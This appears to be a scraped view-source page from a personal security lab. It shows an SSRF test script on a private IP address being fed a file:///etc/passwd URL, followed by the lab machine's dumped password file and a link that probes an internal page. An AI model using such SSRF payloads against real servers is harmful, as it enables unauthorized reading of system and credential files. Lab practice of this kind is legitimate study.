 view-source:http://192.168.110.11/vuln_test/ssrf/ssrf_curl.php?url=file:///etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1
2
3 root:x:0:0:root:/root:/bin/bash
4 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
5 bin:x:2:2:bin:/bin:/usr/sbin/nologin
6 sys:x:3:3:sys:/dev:/usr/sbin/nologin
7 sync:x:4:65534:sync:/bin:/bin/sync
8 games:x:5:60:games:/usr/games:/usr/sbin/nologin
9 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
10 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
11 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
12 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
13 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
14 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
15 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
16 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
17 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
18 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
19 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
20 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
21 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:102:105::/nonexistent:/usr/sbin/nologin
24 systemd-timesync:x:103:106:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
25 syslog:x:104:111::/home/syslog:/usr/sbin/nologin
26 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
27 tss:x:106:112:TPM software stack,,,:/var/lib/tpm:/bin/false
28 uuidd:x:107:115::/run/uuidd:/usr/sbin/nologin
29 systemd-oom:x:108:116:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin
30 tcpdump:x:109:117::/nonexistent:/usr/sbin/nologin
31 avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin
32 usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
33 dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
34 kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin
35 avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
36 cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
37 rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin
38 whoopsie:x:117:124::/nonexistent:/bin/false
39 sssd:x:118:125:SSSD system user,,,:/var/lib/sss:/usr/sbin/nologin
40 speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
41 nm-openvpn:x:120:126:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
42 saned:x:121:128::/var/lib/saned:/usr/sbin/nologin
43 colord:x:122:129:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
44 geoclue:x:123:130::/var/lib/geoclue:/usr/sbin/nologin
45 pulse:x:124:131:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
46 gnome-initial-setup:x:125:65534::/run/gnome-initial-setup/:/bin/false
47 hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false
48 gdm:x:127:133:Gnome Display Manager:/var/lib/gdm3:/bin/false
49 takagi:x:1000:1000:takagi,,,:/home/takagi:/bin/bash
50 vboxadd:x:999:1::/var/run/vboxadd:/bin/false
51 fwupd-refresh:x:128:136:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
52 mysql:x:129:137:MySQL Server,,,:/var/lib/mysql:/bin/false
53 1
54 <div>
55 <a href="ssrf_curl.php?url=http://127.0.0.1/vuln_test/ssrf/info.php">累了吧,来读一首诗吧</a>
56 </div>